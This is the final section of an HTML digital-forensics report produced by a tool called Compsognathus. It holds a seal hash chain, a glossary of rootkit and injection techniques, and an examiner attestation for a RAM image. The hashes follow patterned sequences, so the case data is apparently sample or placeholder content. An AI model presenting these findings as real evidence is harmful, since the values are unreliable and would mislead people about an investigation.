            </tr>
            
            <tr>
                <td style="font-weight: bold;">5</td>
                <td class="mono">2026-10-11 15:45:00</td>
                <td>DKOM_UNLINKED_ROOTKIT_CARVED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">b2c3d4e5f6a7b8c9d0e1f2a3...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">7f8a9b0c1d2e3f4a5b6c7d8e...</td>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">6</td>
                <td class="mono">2026-10-11 18:15:00</td>
                <td>FINAL_TRI_STATE_REPORT_SEALED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">d1e2f3a4b5c6d7e8f9a0b1c2...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">b2c3d4e5f6a7b8c9d0e1f2a3...</td>
            </tr>
            
        </table>

        <div class="callout callout-info no-break" style="display: flex; align-items: center; justify-content: space-between;">
            <div>
                <div class="callout-title" style="color: var(--sev-clean);">&#128274; Report Integrity Seal Verification</div>
                <div>Each seal entry cryptographically binds the canonical payload to the preceding state hash (covering index, timestamp, evidence SHA-256, filename, investigation ID, verdict, and compilation findings count). This validates that report artifact metadata has not been altered post-compilation. Note: As a self-contained hash chain, this detects tampering but does not substitute for an asymmetric digital signature or physical chain-of-custody documentation.</div>
            </div>
            
            <div style="padding: 4px 10px; background: #FFFFFF; border: 1.5px solid #71717A; border-radius: 4px; font-weight: 800; font-size: 7.5pt; color: #3F3F46; white-space: nowrap;">
                &#9888; SEAL GENERATED &mdash; VERIFICATION PENDING
            </div>
            
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 17: GLOSSARY OF DIGITAL FORENSICS TERMS                      -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>17. Digital Forensics Reference Glossary</span>
            <span class="badge badge-info">LEGAL &amp; TECHNICAL</span>
        </h1>

        <div class="layout-2col no-break" style="font-size: 7.5pt;">
            <div>
                <p><strong>Fileless Malware:</strong> Malicious software that operates entirely within volatile computer memory (RAM) or native OS scripting interpreters, without storing permanent binary files on the hard drive.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>VAD (Virtual Address Descriptor):</strong> A self-balancing binary tree structure utilized by the Windows memory manager to track memory allocation and protection states for every process.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>DKOM (Direct Kernel Object Manipulation):</strong> A sophisticated rootkit technique where malware directly modifies kernel memory objects (such as unlinking an EPROCESS from <code>ActiveProcessLinks</code>) to conceal its execution.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>Process Hollowing:</strong> A code injection method where an attacker spawns a legitimate process in a suspended state, hollows out its legitimate memory sections, and replaces them with an encrypted malicious payload.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>PAGE_EXECUTE_READWRITE (RWX):</strong> A memory page permission granting simultaneous write and execution rights. High-fidelity forensic indicator of shellcode unpacking and self-modifying code.</p>
            </div>

            <div>
                <p><strong>PPID Spoofing:</strong> The manipulation of a newly created process's parent process metadata to make it appear as an illegitimate child of a trusted Windows daemon (e.g., spoolsv.exe or services.exe).</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>Reflective DLL Injection:</strong> A technique whereby a dynamic link library is injected into a target process's memory space directly from volatile memory buffers, completely bypassing the Windows operating system loader.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>Memory Smear:</strong> Inconsistencies introduced during physical RAM acquisition due to running CPU threads modifying memory pages while the imaging tool is reading them.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>Tri-State Forensic Logic:</strong> Deterministic three-valued logic system (TRUE / FALSE / UNKNOWN) ensuring that forensic conclusions distinguish between verified absence of malware and lack of investigative telemetry.</p>
                <hr style="border: 0; border-top: 1px dotted #CBD5E1; margin: 6px 0;"/>

                <p><strong>Statutory Certification / Legal Admissibility:</strong> Formal certification under relevant jurisdiction rules (e.g., Section 65B, FRE 902) requiring execution by qualified personnel certifying acquisition provenance, tool validation, and evidence integrity.</p>
            </div>
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 18: TECHNICAL FINDINGS DECLARATION & EXAMINER ATTESTATION    -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>18. Technical Findings Declaration &amp; Evidentiary Disclaimer</span>
            <span class="badge badge-info">TECHNICAL DECLARATION</span>
        </h1>

        <!-- Technical Evidentiary Assessment -->
        <h2 class="sub-title">Technical Evidentiary Assessment</h2>
        
        <p style="font-size: 8pt; margin-bottom: 12px; text-align: justify;">
            Based upon deterministic algorithmic parsing, cross-view kernel structure corroboration, and cryptographic integrity verification performed upon the volatile memory image <code>DESKTOP-EXECUTIVE-RAM-DUMP.raw</code> (SHA-256: <code>8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</code>), the automated analysis identified forensic anomalies consistent with in-memory or evasion activity within the executed capability scope (6 module(s) evaluated). Supported findings include: 2 process lineage/PPID anomaly(ies), and 1 cross-view process discrepancy(ies). This technical assessment is strictly limited to the examined memory structures and capability checks executed during this analysis run.
        </p>
        

        <!-- Evidentiary Disclaimer & Execution Statement -->
        <div class="callout callout-info no-break" style="margin-bottom: 12px;">
            <div class="callout-title">&#128737; Software Output Disclaimer &amp; Legal Admissibility Notice</div>
            This document represents automated technical reasoning generated by forensic software operating upon the ingested memory artifact. The software does not establish legal admissibility, prove physical acquisition provenance, or independently satisfy statutory chain of custody requirements. Formal legal admissibility (such as under Section 65B/45 of the Indian Evidence Act, Federal Rule of Evidence 902, or equivalent jurisdictional standards) requires physical acquisition verification and attestation by authorized human forensic personnel.
        </div>

        
        <p style="font-size: 7.5pt; line-height: 1.4; margin-bottom: 8px; text-align: justify;">
            <strong>Automated Generation Attestation:</strong>
        </p>
        <ol style="margin-left: 16px; font-size: 7.5pt; line-height: 1.35; margin-bottom: 8px;">
            <li>This report was compiled deterministically by <strong>Compsognathus (Compy)</strong> (Version 2.0.0-PRO) from evidence structures extracted during automated execution.</li>
            <li>The source digital evidence file (<strong>DESKTOP-EXECUTIVE-RAM-DUMP.raw</strong>) was cryptographically registered with SHA-256 hash <code>8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</code>.</li>
            <li>Observed findings reflect the specific detection modules executed during the analysis session. Unexecuted capabilities remain unassessed.</li>
        </ol>
        

        
        <div class="layout-sidebar" style="margin-top: 10px; align-items: flex-end;">
            <div>
                <div style="font-size: 7.5pt; font-weight: bold; margin-bottom: 2px;">OPERATOR / EXAMINER ATTESTATION:</div>
                <div style="font-size: 7.5pt;">Name: Dr. Vikramaditya Sen</div>
                <div style="font-size: 7.5pt;">Designation: Assistant Director & Senior Forensic Examiner</div>
                <div style="font-size: 7.5pt;">Organization / Lab: Central Cyber Forensic Science Laboratory (CCFSL)</div>
                <div style="font-size: 7.5pt;">Date: 2026-10-11 23:45:00</div>
                
                <div class="signature-box" style="margin-top: 6px;">
                    [ SIGNATURE OF REVIEWING ANALYST ]
                </div>
            </div>

            <div style="display: flex; flex-direction: column; align-items: center; justify-content: center;">
                <div class="stamp-box">
                    LAB / ENTITY<br/>STAMP
                </div>
            </div>
        </div>
        
    </div>
    </div>

</body>
</html>
</file>
